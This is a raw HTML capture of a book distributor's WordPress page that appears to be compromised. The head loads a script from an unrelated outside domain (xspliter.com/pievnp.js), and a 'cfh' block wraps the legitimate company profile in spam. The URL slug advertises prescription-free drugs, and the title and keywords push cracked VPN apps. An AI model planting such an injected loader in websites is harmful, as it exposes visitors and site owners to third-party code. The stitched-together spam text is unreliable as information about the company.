

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hongchuan.org/uncategorized/comprare-zebeta-senza-ricetta/
body_size: 18439
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Comprare Zebeta Senza Ricetta | 黑洞加速器免费安卓版本,黑洞加速器官方android</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://hongchuan.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://hongchuan.org/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//xspliter.com' />
<link rel="alternate" type="application/rss+xml" title="黑洞加速器免费安卓版本,黑洞加速器官方android &raquo; Feed" href="http://hongchuan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="黑洞加速器免费安卓版本,黑洞加速器官方android &raquo; 评论 Feed" href="http://hongchuan.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hongchuan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hongchuan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script src="http://hongchuan.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hongchuan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hongchuan.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hongchuan.org/wp-json/wp/v2/posts/11856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hongchuan.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://hongchuan.org/uncategorized/comprare-zebeta-senza-ricetta/" />
<link rel='shortlink' href='http://hongchuan.org/?p=11856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hongchuan.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhongchuan.org%2Funcategorized%2Fcomprare-zebeta-senza-ricetta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hongchuan.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhongchuan.org%2Funcategorized%2Fcomprare-zebeta-senza-ricetta%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://www.hongchuan.org/wp-content/uploads/2015/06/cropped-image0011.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<meta name="keywords" content="黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器,蓝路云下载安卓-如何在OPPO手机上登录ins？-佛跳墙vnp,quickq电脑版下载-怎么下载quickq-佛跳墙vnp,免费狗急加速器-请问有没有不需要钱的加速器，有的话在网站上发给我，快点！！！！！！-袋鼠vp加速器"><meta name="description" content="黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器- 黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器- 黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器"><meta name="og:description" content="黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器- 黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器- 黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器"></head>

<body class="wp-singular post-template-default single single-post postid-11856 single-format-standard wp-embed-responsive wp-theme-twentythirteen">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://hongchuan.org/" title="黑洞加速器免费安卓版本,黑洞加速器官方android" rel="home">
				<h1 class="site-title">黑洞加速器免费安卓版本,黑洞加速器官方android</h1>
				<h2 class="site-description">2024</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">菜单</button>
					<a class="screen-reader-text skip-link" href="#content" title="跳至正文">跳至正文</a>
					<div class="menu-%e8%8f%9c%e5%8d%951-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="http://hongchuan.org/">公司简介</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="http://www.er07.com/">电子图书业务</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://hongchuan.org/%e6%95%99%e6%9d%90%e4%b8%9a%e5%8a%a1/">教材业务</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://hongchuan.org/%e8%ae%a2%e5%8d%95%e5%af%bc%e5%87%ba/">馆配业务</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://www.yuntaigo.com">试读及新书推荐</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="http://kehu.rtbook.com/fashu/huizong.aspx">Marc数据上传下载</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="http://book.zxhsd.com">采购服务平台</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://hongchuan.org/%e8%81%94%e7%b3%bb%e6%96%b9%e5%bc%8f/">联系方式</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://hongchuan.org/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">
<style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">黑洞vp加速器破解版-有没有apnetwork加速器的vip-袋鼠vp加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="http://hongchuan.org/wp-content/uploads/2015/06/清华1314.jpg" class="cfh-content-image">
                    </div>
                                青岛弘川图书有限公司创建于2002年，公司注册资金500万元。主要以图书、教材、电子图书等业务为主，兼营环保课堂的私营企业。具有图书国家二级批发资质，历经多年经营，已经成为一家致力于传播一切优秀文化知识的图书专业馆配商。公司与全国多家出版社建立了密切的合作关系，书源广泛。公司一直视“诚信”为企业生存之本，秉承服务从售前开始，为最大可能满足客户需求而努力。

荣誉：
<a href="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0471.jpg"><img class="alignnone  wp-image-62" src="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0471-300x225.jpg" alt="IMG_0471" width="603" height="452"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0472.jpg"><img class="alignnone size-full wp-image-63" src="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0472.jpg" alt="IMG_0472" width="852" height="640"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/科学13.jpg"><img class="alignnone size-full wp-image-64" src="http://www.hongchuan.org/wp-content/uploads/2015/06/科学13.jpg" alt="科学13" width="2336" height="1648"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1213.jpg"><img class="alignnone size-full wp-image-66" src="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1213.jpg" alt="清华1213" width="2336" height="1696"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1314.jpg"><img class="alignnone size-full wp-image-67" src="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1314.jpg" alt="清华1314" width="2160" height="1536"></a>

ISO9001认证：

<a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso01.bmp"><img class="alignnone  wp-image-68" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso01-213x300.bmp" alt="iso01" width="131" height="185"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso02.bmp"><img class="alignnone  wp-image-69" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso02-213x300.bmp" alt="iso02" width="130" height="183"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso03.bmp"><img class="alignnone  wp-image-70" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso03-213x300.bmp" alt="iso03" width="132" height="186"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso04.bmp"><img class="alignnone  wp-image-71" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso04-213x300.bmp" alt="iso04" width="131" height="184"></a>

特别推荐：

